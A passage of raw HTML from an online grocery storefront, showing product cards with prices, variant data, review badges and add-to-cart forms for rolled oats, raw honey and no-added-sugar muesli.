1kg&quot;,&quot;public_title&quot;:&quot;1kg&quot;,&quot;options&quot;:[&quot;1kg&quot;],&quot;price&quot;:40000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112660120&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Ro_165x.png?v=1765964714 165w,//true-elements.com/cdn/shop/files/Ro_170x.png?v=1765964714 170w,//true-elements.com/cdn/shop/files/Ro_185x.png?v=1765964714 185w,//true-elements.com/cdn/shop/files/Ro_198x.png?v=1765964714 198w,//true-elements.com/cdn/shop/files/Ro_205x.png?v=1765964714 205w,//true-elements.com/cdn/shop/files/Ro_210x.png?v=1765964714 210w,//true-elements.com/cdn/shop/files/Ro_220x.png?v=1765964714 220w,//true-elements.com/cdn/shop/files/Ro_245x.png?v=1765964714 245w,//true-elements.com/cdn/shop/files/Ro_270x.png?v=1765964714 270w,//true-elements.com/cdn/shop/files/Ro_290x.png?v=1765964714 290w,//true-elements.com/cdn/shop/files/Ro_320x.png?v=1765964714 320w,//true-elements.com/cdn/shop/files/Ro_355x.png?v=1765964714 355w,//true-elements.com/cdn/shop/files/Ro_360x.png?v=1765964714 360w,//true-elements.com/cdn/shop/files/Ro_370x.png?v=1765964714 370w,//true-elements.com/cdn/shop/files/Ro_420x.png?v=1765964714 420w,//true-elements.com/cdn/shop/files/Ro_430x.png?v=1765964714 430w,//true-elements.com/cdn/shop/files/Ro_460x.png?v=1765964714 460w,//true-elements.com/cdn/shop/files/Ro_470x.png?v=1765964714 470w,//true-elements.com/cdn/shop/files/Ro_510x.png?v=1765964714 510w,//true-elements.com/cdn/shop/files/Ro_523x.png?v=1765964714 523w,//true-elements.com/cdn/shop/files/Ro_533x.png?v=1765964714 533w,//true-elements.com/cdn/shop/files/Ro_534x.png?v=1765964714 534w,//true-elements.com/cdn/shop/files/Ro_570x.png?v=1765964714 570w,//true-elements.com/cdn/shop/files/Ro_640x.png?v=1765964714 640w,//true-elements.com/cdn/shop/files/Ro_665x.png?v=1765964714 665w,//true-elements.com/cdn/shop/files/Ro_670x.png?v=1765964714 670w,//true-elements.com/cdn/shop/files/Ro_720x.png?v=1765964714 720w,//true-elements.com/cdn/shop/files/Ro_775x.png?v=1765964714 775w,//true-elements.com/cdn/shop/files/Ro_785x.png?v=1765964714 785w,//true-elements.com/cdn/shop/files/Ro_870x.png?v=1765964714 870w,//true-elements.com/cdn/shop/files/Ro_930x.png?v=1765964714 930w,//true-elements.com/cdn/shop/files/Ro_935x.png?v=1765964714 935w,//true-elements.com/cdn/shop/files/Ro_940x.png?v=1765964714 940w,//true-elements.com/cdn/shop/files/Ro_1066x.png?v=1765964714 1066w,//true-elements.com/cdn/shop/files/Ro_1160x.png?v=1765964714 1160w,//true-elements.com/cdn/shop/files/Ro_1170x.png?v=1765964714 1170w,//true-elements.com/cdn/shop/files/Ro_1270x.png?v=1765964714 1270w,//true-elements.com/cdn/shop/files/Ro_1370x.png?v=1765964714 1370w,//true-elements.com/cdn/shop/files/Ro_1570x.png?v=1765964714 1570w,//true-elements.com/cdn/shop/files/Ro_1770x.png?v=1765964714 1770w,//true-elements.com/cdn/shop/files/Ro_1850x.png?v=1765964714 1850w,//true-elements.com/cdn/shop/files/Ro_1880x.png?v=1765964714 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Rolled Oats - 100% Dust Free, Uniform sized Oats" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/rolled-oats-protein-rich-oats-1" title="Rolled Oats - 100% Dust Free, Uniform sized Oats"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-plain-list-result" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                    <input type="hidden" name="quantity" value="1" />
                    <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-plain-list-result" data-btn-addToCart>Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/rolled-oats-protein-rich-oats-1" data-product-title="Rolled Oats - 100% Dust Free, Uniform sized Oats" data-product-url="/products/rolled-oats-protein-rich-oats-1">Rolled Oats - 100% Dust Free, Uniform sized Oats <span data-change-title> - 500g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8069539528942' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='79' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 79 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8069539528942"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Rolled Oats Meet True Elements Rolled Oats – where our oats aren't playing a role; they're genuinely rolled, not like those so-called instant impostors labelled as 'rolled'. Other popular brands might think you won't notice the difference, but we're here to debunk that...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 200.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 200.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-swatch text-left clearfix" id="product-swatch-8069539528942">
        <ul class="swatch list-unstyled"><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44510631985390" data-quantity="1"  class="swatch-label
                                 is-active" data-value="500g" data-variant-id="44510631985390" title="500g" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 500g; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    500g
                                </label>
                                <span class="tooltip">500g
</span>
                            </div>
                        </li><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44176858546414" data-quantity="0"  class="swatch-label
                                " data-value="1kg" data-variant-id="44176858546414" title="1kg" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 1kg; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    1kg
                                </label>
                                <span class="tooltip">1kg
</span>
                            </div>
                        </li></ul>
    </div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-plain-list-resultlist" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                            <input type="hidden" name="quantity" value="1" />
                            <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-plain-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="7969110425838" data-json-product='{"id": 7969110425838,"handle": "raw-honey-unheated-and-unprocessed","media": null,"variants": [{&quot;id&quot;:43785697034478,&quot;title&quot;:&quot;350g&quot;,&quot;option1&quot;:&quot;350g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5057&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554748457198,&quot;product_id&quot;:7969110425838,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:29:23+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:06:59+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;,&quot;variant_ids&quot;:[43785697034478]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Honey 350gm - Unheated And Unprocessed - 350g&quot;,&quot;public_title&quot;:&quot;350g&quot;,&quot;options&quot;:[&quot;350g&quot;],&quot;price&quot;:30000,&quot;weight&quot;:350,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662858&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372111519982,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_165x.png?v=1766039819 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_170x.png?v=1766039819 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_185x.png?v=1766039819 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_198x.png?v=1766039819 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_205x.png?v=1766039819 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_210x.png?v=1766039819 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_220x.png?v=1766039819 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_245x.png?v=1766039819 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_270x.png?v=1766039819 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_290x.png?v=1766039819 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_320x.png?v=1766039819 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_355x.png?v=1766039819 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_360x.png?v=1766039819 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_370x.png?v=1766039819 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_420x.png?v=1766039819 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_430x.png?v=1766039819 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_460x.png?v=1766039819 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_470x.png?v=1766039819 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_510x.png?v=1766039819 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_523x.png?v=1766039819 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_533x.png?v=1766039819 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_534x.png?v=1766039819 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_570x.png?v=1766039819 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_640x.png?v=1766039819 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_665x.png?v=1766039819 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_670x.png?v=1766039819 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_720x.png?v=1766039819 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_775x.png?v=1766039819 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_785x.png?v=1766039819 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_870x.png?v=1766039819 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_930x.png?v=1766039819 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_935x.png?v=1766039819 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_940x.png?v=1766039819 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1066x.png?v=1766039819 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1160x.png?v=1766039819 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1170x.png?v=1766039819 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1270x.png?v=1766039819 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1370x.png?v=1766039819 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1570x.png?v=1766039819 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1770x.png?v=1766039819 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1850x.png?v=1766039819 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1880x.png?v=1766039819 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Honey 350gm - Unheated And Unprocessed" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-honey-unheated-and-unprocessed" title="Raw Honey 350gm - Unheated And Unprocessed"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-plain-list-result" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-honey-unheated-and-unprocessed" data-product-title="Raw Honey 350gm - Unheated And Unprocessed" data-product-url="/products/raw-honey-unheated-and-unprocessed">Raw Honey 350gm - Unheated And Unprocessed</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7969110425838' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.68' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.68' tabindex='0' aria-label='4.68 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="7969110425838"></span></div>-->
                <div class="card-summary card-list__hidden">About the Product True Elements Raw Honey is 100% natural with no preservatives or artificial colors. It is naturally extracted from the beehives and does not go through any heating or pasteurization, which helps to retain its nutrients. It has features like: 100% natural...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 300.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 300.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-plain-list-resultlist" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-7969110425838-plain-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-plain-list-result" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-plain-list-resultlist" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-plain-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
                                </div>
                            </details>
                    </details-modal><div class="header--cart header--icon-border d-flex pr-10 h-100 d-flex flex-align-center p-relative">
                        <a href="/cart" class="header__icon link header__icon--cart link--text focus-inset cart-icon-bubble"  data-cart-sidebar>
                            <svg viewBox="0 0 30 30" class="icon icon-cart w-h-24" enable-background="new 0 0 30 30"><g><g><path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3 h2V8h6v3h2V8h4V28z"></path></g></g></svg>
                            <span class="visually-hidden">Cart</span>
                            <div class="cart-count-bubble"><span class="text" aria-hidden="true" data-cart-count>0</span><span class="visually-hidden">0 items</span>
                            </div>
                        </a>
                    </div></div></div>
</div>
